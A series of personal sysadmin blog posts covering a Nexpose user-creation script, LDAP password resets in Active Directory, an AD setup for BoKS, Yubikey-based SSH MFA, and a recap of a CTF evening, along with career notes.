Upgrading Jira should be as easy as downloading the latest archive (step 1) and then repeating steps 5 and 6 on the files from the new installation. All Jira data lives outside of the installation path, thanks to step 3.
EDIT: If you ever need to move your Jira data directory elsewhere (or rename it), then you'll need to re-adjust the setting of JIRA_HOME in the shell scripts. You will also need to change the database path in dbconfig.xml (which lives inside your Jira data directory).
View or add comments (curr. 0)
2016-03-02 15:09:00
The past few weeks I've spent at $CLIENT, working on their Nexpose virtual appliances. Nexpose is Rapid7's automated vulnerability scanning tool, which may also be used in unison with Rapid7's more famous product: Metasploit. It's a pretty nice tool, but it certainly needs some work to get it all up and running in a large, corporate environment.
One of the more practical aspects of our setup, is the creation of user accounts in Nexpose's web interface. Usually, you'd have to click a few times and enter a bunch of textfields for each user. This gets boring for larger groups of users, especially if you have more than one Security Console host. To make our lives just a little easier, we have at least setup the hosts to authenticate against AD.
I've fiddled around with Nexpose's API this afternoon, and after a lot of learning and trying ("Van proberen ga je het leren!" as I always tell my daughter) I've gotten things to work very nicely! I now have a basic Linux shell script (bash, but should also work in ksh) that creates user accounts in the Nexpose GUI for you!
Below is a small PoC, which should be easily adjusted to suit your own needs. Enjoy!
=====================================
#!/bin/bash
# In order to make API calls to Nexpose, we need to setup a session.
# A successful login returns the following:
# <LoginResponse success="1" session-id="F7377393AEC8877942E321FBDD9782C872BA8AE3"/>
NexposeLogin() {
NXUSER=""
NXPASS=""
NXSERVER="127.0.0.1"
NXPORT="3780"
API="1.1"
URI="https://${NXSERVER}:${NXPORT}/api/${API}/xml"
NXSESSION=""
echo -e "\n===================================="
echo -e " LOGGING IN TO NEXPOSE, FOR API CALLS."
echo -e "\n===================================="
echo -e "Admin username: \c"; read NXUSER
echo -e "Admin password: \c"; read NXPASS
LOGIN="<LoginRequest synch-id='0' password='${NXPASS}' user-id='${NXUSER}'></LoginRequest>"
export NXSESSION=$(echo "${LOGIN}" | curl -s -k -H "Content-Type:text/xml" -d @- ${URI} | head -1 | awk -F\" '{print $4}')
}
# Now that we have a session, we can make new users.
# You will need to know the ID number for the desired authenticator.
# You can get this with: <UserAuthenticatorListingRequest session-id='...'/>
# A user request takes the following shape, based on the API v1.1 docu.
# <UserSaveRequest session-id='...'>
# <UserConfig id="-1" role-name="user" authsrcid="9" authModule="LDAP" name="apitest2"
# fullname="Test van de API" administrator="0" enabled="1">
# </UserConfig>
# </UserSaveRequest>
# On success, this returns:
# <UserSaveResponse success="1" id="41">
# </UserSaveResponse>
NexposeCreateUser() {
NEWUSER="${1}"
SUCCESS="0"
NXAUTHENTICATOR="9" # You must figure this out from Nexpose, see above
NXROLE="user"
SCRATCHFILE="/tmp/$(basename ${0}).temp"
echo "<UserSaveRequest session-id='${NXSESSION}'>" > ${SCRATCHFILE}
echo "<UserConfig id='-1' role-name='${NXROLE}' authsrcid='${NXAUTHENTICATOR}' authModule='LDAP' name='${NEWUSER}' fullname='${NEWUSER}' administrator='0' enabled='1'>" >> ${SCRATCHFILE}
echo "</UserConfig>" >> ${SCRATCHFILE}
echo "</UserSaveRequest>" >> ${SCRATCHFILE}
SUCCESS=$(cat ${SCRATCHFILE} | curl -s -k -H "Content-Type:text/xml" -d @- ${URI} | head -1 | awk -F\" '{print $2}')
[[ ${SUCCESS} -eq 0 ]] && logger ERROR "Failed to create Nexpose user ${NEWUSER}."
rm ${SCRATCHFILE}
}
NexposeLogin
NexposeCreateUser apitest1
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2016-01-04 09:28:00
As part of an ongoing research project I'm working on, I've had the need to update an end-users' password in Microsoft's Active Directory. Not from Windows, not through "ADUC" (AD Users and Computers), but from literally anywhere. Thankfully I stumbled upon this very handy lesson from the University of Birmingham.
I've tweaked their exemplary script a little bit, which results in the script shown at the bottom of this post. Using said script as a proof of concept I was able to show that the old-fashioned way of using LDAP to update a user's password in AD will still work on Windows Server 2016 (as that's the target server I run AD on).
Called as follows:
$ php encodePwd.php user='Pippi Langstrumpf' newpw=Bora38Sr > Pippi.ldif
Resulting LDIF file:
$ cat Pippi.ldif dn: CN=Pippi Langstrumpf,CN=Users,DC=broehaha,DC=nl changetype: modify replace: unicodePwd unicodePwd:: IgBOAG8AggBhQDMAOQBGAHIAIgA=
Imported as follows:
$ ldapmodify -f Pippi.ldif -H ldaps://win2016.broehaha.nl -D 'CN=Administrator,CN=Users,DC=broehaha,DC=nl' -W Enter LDAP Password: modifying entry "CN=Pippi Langstrumpf,CN=Users,DC=broehaha,DC=nl"
Once the ldapmodify has completed, I can login to my Windows Server 2016 host with Pippi's newly set password "Bora38Sr".
<?php
function EncodePwd($pw) {
$newpw = '';
$pw = "\"" . $pw . "\"";
$len = strlen($pw);
for ($i = 0; $i < $len; $i++)
$newpw .= "{$pw{$i}}\000";
$newpw = base64_encode($newpw);
return $newpw;
}
if($argc > 1) {
foreach($argv as $arg) {
list($argname, $argval) = split("=",$arg);
$$argname = $argval;
}
}
$userdn = 'CN='.$user.',CN=Users,DC=broehaha,DC=nl';
$newpw64 = EncodePwd($newpw);
$ldif=<<<EOT
dn: $userdn
changetype: modify
replace: unicodePwd
unicodePwd:: $newpw64
EOT;
print_r($ldif);
?>
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-12-18 10:59:00
As part of an ongoing research project for Fox Technologies I had a need for a private Windows Active Directory server. Having never built a Windows server, let alone a domain controller, it's been a wonderful learning experience. The following paragraphs outline the process I used to build a Windows AD KDC and how I set up the initlal connections from the BoKS hosts.
I run all my tests using the Parallels Desktop virtualization product. The first screenshot below will show five hosts running concurrently on my Macbook Air: a Windows Server 2012 host and four hosts running RHEL6 (BoKS master, replica and two clients).
Even installing Windows Server 2012 proved to be a hassle, insofar that the .ISO image provided by Microsoft (for evaluation purposes) appears to be corrupt. Every single attempt to install resulted in error code 0x80070570 halfway through. This is a known issue and the only current workaround appears to lie in using an alternative ISO image provided by a good samaritan. Of course, one ought to be leery about using installation software not provided by the actual vendor, so caveat emptor.
Once the installation has completed, setup basic networking as desired. Along the way I opted to disable IPv6 as this would make the setup and troubleshooting of Kerberos a bit more complicated.
Next up, it's time to add the appropriate Roles to the new Windows server. This is done through Windows Server Manager, from the "Manage" menu one should pick "Add roles and features". Add:
This tutorial by Rackspace quickly details how to setup the Domain Services. In my case I set up the forest "broehaha.nl" which matches the name of the domain (and my LDAP directory on Linux). Setting up the CA (certificate authority) requires stepping through a wizard, using the default values provided.
BoKS will also require the installation of the (deprecated) role Identity Manager for Unix. Microsoft provide excellent instructions on how to install these features on Windows 2012, through the command line. In short, the commands are (NOTE the disabling of NIS):
Dism.exe /online /enable-feature /featurename:adminui /all
Dism.exe /online /disable-feature /featurename:nis /all Dism.exe /online /enable-feature /featurename:psync /all
The Windows AD KDC should be in sync with the time as running on the Linux hosts. Setup NTP to use the same NTP servers as follows:
w32tm /config /manualpeerlist:pool.ntp.org /syncfromflags:MANUAL Stop-Service w32time Start-Service w32time
Export the root CA certicate by running:
certutil -ca.cert windows_ca.crt >windows_ca.txt certutil -encode windows_ca.crt windows_ca.cer
You may now SCP the windows_ca.cer file to the various Linux hosts (for example by using pscp, from the Putty team).
Now it's time to put some data into DNS and Active Directory. Using the "AD Users and Computers" tool, create Computer records for all BoKS hosts. These records will not automatically include the full DNS names, as these will be filled at a later point in time. Using the DNS tool, create a forward lookup zone for your domain (broehaha.nl in my case) as well as a reverse lookup zone for your IP range (10.211.55.* for me). In the forward zone create A records for your Windows and your Linux hosts (the wizard can automatically create the reverse PTR records). See below screenshots for some examples.
My Linux hosts were already installed before, as part of my BoKS testing environment. All hosts run RHEL6 and BoKS 7.0. The master server has Apache and OpenLDAP running for my Yubikey testing environment.
First order of business is to ensure that the Linux hosts all use the Windows DNS server. Best way to arrange this is to ensure that /etc/sysconfig/network-scripts/ifcfg-eth0 (adjust for the relevant interface name) has entries for the DNS server and search domains. In my case it's as follows, with DNS2 being my default DNS for everything outside of my testing environment):
DNS1=10.211.55.70 DNS2=10.211.55.1 DOMAIN=broehaha.nl
As was said, NTP should be running to have time synchronization among all servers involved.
Your Kerberos configuration file should be adjusted to match your AD domain:
[logging]
default = FILE:/var/log/krb5libs.log
kdc = FILE:/var/log/krb5kdc.log
admin_server = FILE:/var/log/kadmind.log
[libdefaults]
dns_lookup_realm = true
dns_lookup_kdc = true
ticket_lifetime = 24h
renew_lifetime = 7d
default_realm = BROEHAHA.NL
forwardable = true
[realms]
BROEHAHA.NL = {
kdc = windows.broehaha.nl
admin_server = windows.broehaha.nl
}
[domain_realm]
.broehaha.nl = BROEHAHA.NL
If so desired you may test the root CA certificate from the Windows server, after which the certificate may be installed:
openssl x509 -in /home/thomas/windows_ca.cer -subject -issuer -purpose cp /home/thomas/windows_ca.cer /etc/openldap/cacerts/ cacertdir_rehash /etc/openldap/cacerts
You should be able to test basic access to AD as follows:
ldapsearch -v -x -H ldaps://windows.broehaha.nl:636 -D "CN=Administrator,CN=Users,DC=BROEHAHA,DC=NL" -b "DC=BROEHAHA,DC=NL" -W ldapsearch -vv -Y GSSAPI -H ldap://windows.broehaha.nl -b "DC=BROEHAHA,DC=NL"
Now you may join your Linux host(s) to the Windows AD domain:
kinit bokssync@BROEHAHA.NL Password for bokssync@BROEHAHA.NL: adjoin join -K windows.broehaha.nl BROEHAHA.NL Administrator@BROEHAHA.NL
If you now use "AD Users and Computers" on the Windows server, you'll notice that the fully qualified DNS name of the Linux host has been filled in.
Basic AD connectivity has now been achieved. We'll start putting it to good use in an upcoming tutorial.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-11-23 14:38:00
It's been two weeks now since I've left my friends and colleagues at my previous assignment. I didn't have a new gig lined up, so for now I'm "in-between assignments". Am I having a dreary time and am I scrambling for something new? Maybe surprisingly, I'm not! I've been busier than ever!
I'd argue that some downtime between jobs is an excellent opportunity!
Now is your chance to finally get started on all those things you've been meaning to learn and study! Make sure to plan a few hours every day to spend on research and studies. This will also help you maintain your workday rhythm.
Of course you're going job hunting! Putting that aside though, I've found it tremendous to also go and meet people in my business just for the heck of it. Some would call this networking, I just call it fun :)
Why not visit one of your industry's convention, now that you have the time? Or use Meetup.com to find social gatherings that look interesting or beneficial. Every week there's something you could help out with or learn about.
And you know what? Relish your downtime! Get some exercise, go for a walk, enjoy the scenery. Feeling ambitious and feeling the urge to start running? Give the famous "Couch to 5k" schedule a shot! Not thinking about work a few hours may help you a bit in pushing harder when you need to!
I've spent a few days learning a new programming language (Python in my case) by signing up for Codecademy. I've also spent a few days learning about MFA tokens and on integrating those with software I'm already familiar with. And now I'm also hitting the books on Oracle and SQL.
I've hit the Blackhat Europe convention and learned a lot of new things. I'll also be meeting with people from a big-name college and with an IT service provider. Both talks could perhaps lead to something in the future, but for now I simply want to learn about their activities.
And after all that hard work-that's-not-actually-work? I'm deflating by taking some walks around town and by playing a game or two. I really ought to thank my employer for this great "work-cation".
kilala.nl tags: work,
View or add comments (curr. 0)
2015-11-17 10:03:00
As promised, I’ve put some time into integrating the Yubikey Neo that I was gifted with Fox Technologies BoKS. For those who are not familiar with BoKS, here’s a summary I once wrote. I’ve always enjoyed working with BoKS and I do feel that it’s a good solution to the RBAC-problems we may have with Linux and Windows servers. So when I was gifted a Yubikey last week, I couldn’t resist trying to get it to work with BoKS.
My first order of business was to set up a local, private Yubikey validation infrastructure. This was quickly followed by using an LDAP server to host both user account data and Yubikey bindings (like so). And now follows the integration with BoKS!
The way I see it, there’s at least three possible integration solutions that us “mere mortals” may achieve. There are definitely other ways, but they require access to the BoKS sources which we won’t get (like building a custom authenticator method that uses YKCLIENT).
Putting this into a perspective most of us feel comfortable with, SSH, this would lead to:
In my testing environment I’ve gotten solution #1 to work reliably. The next few paragraphs will describe my methods.
The following assumes that you already have:
All the changes described will need to be made on all your BoKS systems. The clients running the special SSH daemon with Yubikey support will need the PAM files as well as all the updates to the BoKS configuration files. The master and replicas will technically not need the changes you make to the SSH daemon and the PAM files, unless they will also be running the daemon. Of course, once you've gotten it all to run correctly, you'd be best off to simply incorporate all these changes into your custom BoKS installation package!
BoKS provides it’s own fork of the OpenSSH daemon and for good reason! They expanded upon its functionality greatly, by allowing much greater control over access and fine-grained logging. With BoKS you can easily allow someone SCP access, without allowing shell access for example. One thing FoxT did do though, is hard-disable PAM for this custom daemon. And that makes it hard to use the pam_yubico module. So what we’ll do instead, is fire up another vanilla OpenSSH daemon with custom settings.
Downside to this approach is that you lose all fine-grained control that BoKS usually provides over SSH. Upside is that you’re getting a cheap MFA solution :) Use-cases would include your high-privileged system administrators using this daemon for access (as they usually get full SSH* rights through BoKS anyway), or employees who use SSH to specifically access a command-line based application which requires MFA.
The following commands will set up the required configuration files. This list assumes that BoKS is enabled (“sysreplace replace”), because otherwise the placement of the PAM files would be slightly different.
I’ve edited /etc/ssh/yubikey-sshd_config, to simply adjust the port number from “22” to “2222”. Pick a port that’s good for you. At this point, if you start “/usr/sbin/yubikey-sshd -f /etc/ssh/yubikey-sshd_config” you should have a perfectly normal SSH with Yubikey authentication running on port 2222.
You can ensure that only Yubikey users can use this SSH access by adding “AllowGroups yubikey” to the configuration file (and then adding said Posix group to the relevant users). This ensures that access doesn’t get blown open if BoKS is temporarily disabled.
Finally, we need to adjust the PAM configuration so yubikey-sshd starts using BoKS. I’ve changed the /etc/opt/boksm/pam.d/yubikey-sshd file to read as follows:
#%PAM-1.0 auth required pam_sepermit.so auth required pam_yubico.so mode=client ldap_uri=ldap:/// ldapdn= user_attr=uid yubi_attr=yubiKeyId id= key= url=http:///wsapi/2.0/verify?id=%d&otp=%s auth required pam_boks.so.1 account required pam_boks.so.1 account required pam_nologin.so password required pam_boks.so.1 # pam_selinux.so close should be the first session rule session required pam_selinux.so close session required pam_loginuid.so session required pam_boks.so.1 # pam_selinux.so open should only be followed by sessions to be executed in the user context session required pam_selinux.so open env_params session optional pam_keyinit.so force revoke
Unless you are running OpenSSH 6.x as a daemon (which is NOT included with RHEL6 / CentOS 6), then you must disable public key authentication in /etc/ssh/yubikey-sshd_config. Otherwise, the pubkey authentication will take precedent and the Yubikey will be completely bypassed.
So, edit yubikey-sshd_config to include:
The file /etc/opt/boksm/sysreplace.conf determines which configuration files get affected in which ways when BoKS security is either activated or deactivated. Change the “pamdir” line by appending “yubikey-sshd”:
file pamdir relinkdir,copyfiles,softlinkfiles /etc/pam.d $BOKS_etc/pam.d vsftpd remote login passwd rexec rlogin rsh su gdm kde kdm xdm swrole gdm-password yubikey-sshd
The file /etc/opt/boksm/bokspam.conf ties PAM identifiers into BoKS access methods. Whenever PAM sends something to pam_boks.so.1, this file will help in figuring out what BoKS action the user is trying to perform. At the bottom of this file I have added the following line:
yubikey-sshd YUBIKEY-SSHD:${RUSER}@${RHOST}->${HOST}, login, login_info, log_logout, timeout
The file /etc/opt/boksm/method.conf defines many important aspects of BoKS, including authentication and access “methods”. The elements defined in this file will later appear in “access routes” (BoKS-lingo for rules). At the bottom of this file I have added, which is a modification of the existing SSH_SH method:
METHOD YUBIKEY-SSHD: user@host->host, -prompt, timeout, login, noroute, @-noroute, usrqual, uexist, add_fromuser
By now it’s a good idea to restart your adjusted SSH daemon and BoKS. Check the various log files (/var/log/messages, /var/opt/boksm/boks_errlog) for obvious problems.
My user account BoKS.MGR:thomas has userclass (BoKS-speak for “role”) “BoksAdmin”. I’ve made two changes to my account (which assumes that group “yubikey” already exists):
This leaves me as follows:
[root@master ~]# lsbks -aTl *:thomas
Username: BOKS.MGR:thomas
User ID: 501
User Classes: BoksAdmin
Group ID: 501
Secondary group ID's: 505 (ALL:yubikey)
[...]
Assigned authenticator(s): ssh_pk
ldapauth
Assigned Access Routes via User Classes
BoksAdmin login:*->BOKS.MGR 00:00-00:00, 1234567
su:*->root@BOKS.MGR 00:00-00:00, 1234567
yubikey-sshd:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567
ssh*:ANY/PRIVATENET->BOKS.MGR 00:00-00:00, 1234567
The screenshot below shows two failed login attempts by user Sarah, who does have a Yubikey but who lacks the Posix group “yubikey”. Below is a successful login by user Thomas who has both a Yubikey and the required group.
The screenshot below shows a successful login by myself, with the resulting BoKS audit log entry.
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2015-11-14 20:48:00
I was recently gifted a Yubikey Neo at the Blackhat Europe 2015 conference. I’d heard about Ubico’s nifty little USB device before but never really understood what the fuss was about. I’m no fan of Facebook or GMail, so instead I thought I’d see what Yubikey could do in a Unix environment!
I've been playing with the YK for two days now and I've managed to get the following working quite nicely:
I have written an extensive tutorial on how I built the above. In the near future you may expect expansions, including tie-in to LDAP as well as BoKS.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2015-11-13 23:05:00
I recently was gifted a Yubikey Neo at the Blackhat Europe 2015 conference. I’d heard about Ubico’s nifty little USB device before but never really understood what the fuss was about. I’m no fan of Facebook or GMail, so instead I thought I’d see what Yubikey could do in a Unix environment!
In the next few paragraphs I will explain how I built the following:
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
Generally speaking, any system that runs authentication based on Yubikey products, will communicate with the YubiCloud, e.g. the Yubico servers. In a corporate environment this isn’t desirable, which is why Yubico have created an open source, on-premises solution consisting of two parts: ykval and ykksm.
Any product desiring to use YK authentication will contact the ykval server to verify that the card in question is indeed valid and used by the rightful owner. To achieve this, ykval will contact the ykksm server and attempt to perform an encryption handshake to see if the card truly matches the expected signatures.
Yubico provide open source tools and APIs that help you build YK authentication into your software. In the case of SSH (and other Unix tools), all of this can be achieved through PAM. There are many different options of authenticating your SSH sessions using a Yubikey and I’ve opted to go with the easiest: the OTP, one-time-password, method. I’m told that you can also use YK in a challenge/response method with later versions of OpenSSH. It’s also possible to actually use your YK as a substitute for your SSH/PGP keys.
The AES keys stored in YKKSM cannot be the ones associated with your Yubikey product when they leave the factory. Yubico no longer make these keys available to their customers. Thus, in order to run your own local Yubikey infrastructure, you will be generating your own AES keys and storing them on the Yubikey.
My whole project revolves around using CentOS 6.7. Red Hat have made certain choices with regards to upgrading and patching of the software that’s part of RHEL and thus 6.x “only” runs OpenSSH 5.2. This means that a few key features from OpenSSH 6.2 (which are great to use YK as optional MFA) are not yet available. Right now we’re in an all-or-nothing approach :)
If we have SELinux enabled, it has been suggested that the following tweaks will be needed:
On the server(s) you will need to install the following packages through Yum: git-core httpd php mysql-server make php-curl php-pear php-mysql wget help2man mcrypt php-mcrypt epel-release. After making EPEL available, also install “pam_yubico” and “ykclient” through Yum.
On the client(s) you will only need to install both “epel-release” and “pam_yubico” (through EPEL). Installing “ykclient” is optional and can prove useful later on.
On the server(s) you will need to adjust /etc/sysconfig/iptables to open up ports 80 and 443 (https is not included in my current documentation, but is advised).
EPEL has packages available for both the ykval and the ykksm servers. However, I have chosen to install the software through their GIT repository. Pulling a GIT repo on a production server in your corporate environment might prove a challenge, but I’m sure you’ll find a way to get the files in the right place :D
First up, clone the GIT repos for ykval and ykksm:
A few tweaks are now needed:
From this point onwards, you may work your way through the vendor-provided installation guides:
More tweaks are needed once you are finished:
Restart both MySQL and Apache, to make sure all your changes take effect.
We have now reached a point where you may run an initial test to make sure that both ykval and ykksm play nicely. First off, you may register a new client API key, for example:
$ ykval-gen-clients --urandom --notes "Client server 2"
5,b82PeHfKWVWQxYwpEwHHOmNTO6E=
This has registered client number 5 (“id”) with the API key “b82PeHfKWVWQxYwpEwHHOmNTO6E=”. Both of these will be needed in the PAM configuration later on. Of course you may choose to reuse the same ID and API key on all your client systems, but this doesn’t seem advisable. It’s possible to generate new id-key pairs in bulk and I’m sure that imaginative Puppet or Chef administrators will cook up a nice way of dispersing this information to their client systems.
You can run the actual test as follows. You will recognize the client ID (“5”) and the API key from before. The other long string, starting with “vvt…” is the output of my Yubikey. Simply tap it once to insert a new string. The verification error shown below indicates that this OTP has already been used before.
$ ykclient —url "http://127.0.0.1/wsapi/2.0/verify" --apikey b82PeHfKWVWQxYwpEwHHOmNTO6E=
5 vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 5
token: vvtblilljglkhjnvnbgbfjhgtfnctvihvjtutnkiiedv
api key: b82PeHfKWVWQxYwpEwHHOmNTO6E=
Verification output (2): Yubikey OTP was replayed (REPLAYED_OTP)
For the time being you will NOT get a successful verification, as no Yubikeys have been registered yet.
At the bottom of this article you will find a video outlining the final parts of the process: registering a new Yubikey and then using it for SSH MFA.
As I mentioned before, you cannot retrieve the AES key for your Yubikey to include in the local KSM. Instead, you will be generating new keys to be used by your end-users. There’s two ways to go about this:
In either case you will need to so-called Yubikey Personalization Tools, available for all major platforms. Using this tool you will either input or generate and then store the new key onto your Yubikey.
The good thing about the newer Yubico hardware products is that they have more than one “configuration slot”. By default, the factory will only fill slot 1 with the keys already registered in YubiCloud. This leaves slot 2 open for your own use. Of course, slot 1 can also be reused for your own AES key if you so desire.
It’s mostly a matter of user friendliness:
In my case I’ve generated the new key through the Personalization Tool and then inserted it into the ykksm database in the quickest and dirtiest method: through MySQL.
$ mysql
USE ykksm;
INSERT INTO yubikeys VALUES (3811938, “vvtblilljglk”, “”, "783c8d1f1bb5",
"ca21772e39dbecbc2e103fb7a41ee50f", "00000000", "", 1, 1);
COMMIT;
The fields used above are as follows: `serialnr`, `publicname`, `created`, `internalname`, `aeskey`, `lockcode`, `creator`, `active`, `hardware`. The bold fields were pulled from the Personalization Tool, while the other fields were left default or filled with dummy data. (Yes, don’t worry, all of this is NOT my actual security info)
Now that both ykval and ykksm are working and now that we’ve registered a key, let’s see if it works! I’ve run the following commands, all of which indicate that my key does in fact work. As before, the OTP was generated by pressing the YK’s sensor.
$ wget -q -O - ‘http://localhost/wsapi/decrypt?otp=vvtblilljglkkgccvhnrvtvghjvrtdnlbrugrrihhuje'
OK counter=0001 low=75e6 high=fa use=03
$ ykclient —url “http://127.0.0.1/wsapi/2.0/verify" --apikey 6YphetClMU1mKme5FrblQWrFt8c=
4 vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc --debug
Input:
validation URL: http://127.0.0.1/wsapi/2.0/verify
client id: 4
token: vvtblilljglktnvgevbtttevrvnutfejetvdvhrueegc
api key: 6YphetClMU1mKme5FrblQWrFt8c=
Verification output (0): Success
As I’ve mentioned before, for now I’m opting to use the Yubikey device in a very simple manner: as a second authenticator factor (MFA) for my SSH logins. We will setup PAM and OpenSSH in such a way that any SSH login will first prompt for a Yubikey OTP, after which it will ask for the actual user’s password.
Create /etc/yubikey. This file maps usernames to Yubikey public names, using the following format:
thomas:vvtblilljglk # :
The great news is that Michal Ludvig has proven that you may also store this information inside LDAP, which means one less file to manage on all your client systems!
Edit /etc/pam.d/sshd and change the AUTH section to include the Yubico PAM module, as follows. Substitute for the fully qualified hostname assigned to the ykval web server.
auth required pam_sepermit.so
auth required pam_yubico.so mode=client authfile=/etc/yubikey id=5 key=b82PeHfKWVWQxYwpEwHHOmNTO6E= url=http:///wsapi/2.0/verify?id=%d&otp=%s
auth include password-auth
Finally edit /etc/ssh/sshd_config and change the following values:
PasswordAuthentication no
ChallengeResponseAuthentication yes
Restart the SSHD and you should be golden!
When it comes to either ykksm or ykval full logging is available through Apache. If you’ve opted to use the default log locations as outlined in the respective installation guides, then you will find the following files:
[root@master apache]# ls -al /var/log/apache
-rw-r--r-- 1 root root 15479 Nov 13 21:53 ykval-access.log
-rw-r--r-- 1 root root 36567 Nov 13 21:53 ykval-error.log
These will contain most of the useful messages, should either VAL or KSM misbehave.
Aside from all the pages I’ve linked to so far, a few other sites stand out as having been tremendously helpful in my quest to get all of this working correctly. Many thanks go out to:
kilala.nl tags: sysadmin, work, security,
View or add comments (curr. 2)
2015-10-07 15:00:00

In preparation of the recent PvIB penetration testing workshop, I was looking for a safe way to participate in the CTF. I was loathe of wiping my sole computer, my Macbook Air and I also didn't want to use my old Macbook which is now in use as my daughter's plaything. Luckily my IT Gilde buddy Mark Janssen had a great suggestion: the Lenovo Ideapad s21e-20.
Tweakers.net gave it a basic 6,0 out of 10 and I'd agree: it's a very basic laptop at a very affordable price. At €180 it gives me a wonderfully portable system (light and good formfactor), with a decent 11.6" screen, an okay keyboard and too little storage. Storage is the biggest issue for the purposes I had in mind! Biggest annoyance is that the touchpad doesn't work under Linux without lots of fidgetting.
I wanted to retain the original Windows 8 installation on the system, while allowing it to dual-boot Kali Linux. In order to get it completely up and running, here's the process I followed. You will need a bunch of extra hardware to get it all up and running.
So here we go!
The good thing is that you won't need to mess around with extra settings to actually boot from the SDHC card! On older Ideapad laptops this was a lot of hassle and required extra work to boot from SD.
Now, we're almost there!
And there we have it! Your Ideadpad s21e is now dual-booting Windows 8 and Kali Linux. Don't forget to clone the drives to a backup drive, so you won't have to redo all of these steps every time you visit a hacking event :) Just clone the backup back onto the system afterwards, to wipe your whole system (sans UEFI and USB controllers).
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-10-07 06:32:00
Last night I attended PvIB's annual pen-testing event with a number of friends and colleagues. First impressions? It's time for me to enroll as member of PvIB because their work is well worth it!
In preparation to the event I prepared a minimalistic notebook computer with a Windows 8 and Kali Linux dual-boot. Why Kali? Because it's a light-weight and cross-hardware Linux installer that's chock-full of security tools! Just about anything I might need was pre-installed and anything else was an apt-get away.
Traveling to the event I expected to do some networking, meeting a lot of new people by doing the rounds a bit while trying to pick up tidbits from the table coaches going around the room. Instead, I found myself engrossed in a wonderfully prepared CTF competition. In this case, we weren't running around the conference hall, trying to capture each other's flags :D The screenshot above shows how things worked:
I had no illusions of my skillset, so I went into the evening to have fun, to learn and to meet new folks. I completely forgot to network, so instead I hung out with a great group of students from HS Leiden, all of whom ended up really high in the rankings. While I was poking around 50-200 point challenges, they were diving deeply into virtual machine images searching for hidden rootkits and other such hardcore stuff. It was great listening to their banter and their back-and-forth with the table coach, trying to figure out what the heck they were up to :)
I ended up in 49th place out of 85 participants with 625 points. That's mostly middle of the pack, while the top 16 scored over 1400 (#1 took 3100!!) and the top 32 scoring over 875.
Challenges that I managed to tackle included:
Together with Cynthia from HSL, we also tried to figure out:
The latter was a wonderful test and we almost had it! Using various clues from the web, which involved multiple steganography tools provided by Alan Eliason, ImageMagick and VLC. We assumed it was a motion-jpeg image with differences in the three frames detected, but that wasn't it. Turns out it -was- in fact steganography using steghide.
Ironically the very first test proved very annoying to me, as the MD5 sum of the string I found kept being rejected. It wasn't until our coach hinted at ending NULL characters that I switched from "cat $FILE | md5sum" to "echo -n $STRING | md5sum". And that's what made it work.
To sum things up: was I doing any pen-testing? No. Did I learn new things? Absolutely! Did I have a lot of fun? Damn right! :)
kilala.nl tags: work, sysadmin, security, ctf,
View or add comments (curr. 0)
2015-09-30 18:23:00
A few days ago, my buddies at IT Gilde were issued a challenge by the PvIB (Platform voor Informatie Beveiliging), a dutch platform for IT security professionals. On October 6th, PvIB is holding their annual pen-testing event and they asked us to join in the fun. I've never partaken in anything of the sorts and feel that, as long as I keep calling myself "Unix and Security consultant", I really ought to at least get introduced to the basics of the subject :)
So here we go! I'm very much looking forward to an evening full of challenges!
The PvIB folks warn to not have any sensitive or personal materials on the equipment you'll use during the event, so I went with Mark Janssen's recommendation and bought a cheap Lenovo S21e-20 notebook. I'll probably upgrade that thing to Windows 10 and load it up with a wad of useful tools :)
kilala.nl tags: work, sysadmin, security,
View or add comments (curr. 0)
2015-09-30 17:51:00
Aside from my day to day activities in the fields of Unix/Linux and security, I want to ensure that I keep up with relevant and useful skills. I believe that expanding my horizons and keeping up with tech outside of my usual activities is a very useful activity. As the proverbial "big stick" I challenged myself to achieve two professional certifications this year:
Of course, the year isn't very long anymore, so I'd better get cracking!
kilala.nl tags: work,
View or add comments (curr. 0)
2015-06-24 20:03:00
The past few months I've been hearing more and more about Puppet, software that allows for "easy" centralized configuration management for your servers. Monday through Wednesday were spent getting familiar with the basics of the Puppet infrastructure and of how to manage basic configuration settings of your servers. It was an exhausting three days and I've learned a lot!
The course materials assumed that one would make use of the teacher's Puppet master server, while having a practice VM on their own laptop (or on the lab's PC). As I'm usually pretty "balls to the wall" about my studying, I decided that wasn't enough for me :p
Over the course of these three days I've set up a test environment using multiple VMs on my Macbook, running my own Puppet master server, two Linux client systems and a Windows 8 client system. The Windows system provided the most challenges to me as I'm not intimately familiar with the Windows OS. Still, I managed to make all of the exercises work on all three client systems!
Many thanks to the wonderful Ger Apeldoorn for three awesome days of learning!
kilala.nl tags: work, sysadmin, puppet,
View or add comments (curr. 0)
2015-06-19 07:59:00
After roughly three months of studying (at night and on the train) I took a gamble: last night I took my Oracle SQL exam 1Z0-051. Along the way I've learned two things:
I'm going to "deflate" for a few weeks before continuing my studies. I really, really want to achieve my OCA before the end of the year, so I'd better get a hurry on after that.
But first, my first three days of Puppet training! More exciting new things to learn!
kilala.nl tags: work,
View or add comments (curr. 0)
2015-03-01 13:52:00
Since achieving my RHCE last November I've taken things easy: for three months I've done nothing but relaxing and gaming to wind down from the big effort. But now it's time to pick up the slack again!
Over the past years I've worked with many Unix systems and I've also worked with with monitoring, deployment and security systems. However, I've never done any work with databases! And that's changed now that I'm in a scrum team that manages an application which runs on Websphere and Oracle. So here I go! I really want to know what I'm working with, instead of just picking up some random terms left and right.
Starting per March, I'm studying Oracle 11. And to keep myself motivated I've set myself the goal of achieving basic Oracle certification, which in this case comes in the shape of the OCA (Oracle Certified Associate). The certification consists of two exams: a database technology part and an SQL part, the latter of which may be taken online.
This is going to be very challenging for me, as I've never been a good programmer. Learning SQL well enough to write the small programs associated with the exam is going to be exciting but hard :)
kilala.nl tags: work,
View or add comments (curr. 0)
2014-11-11 09:16:00

Huzzah! I passed, with a score of 260 out of 300... That makes it roughly 87%, which is an excellent ending to four months of hard prepwork.
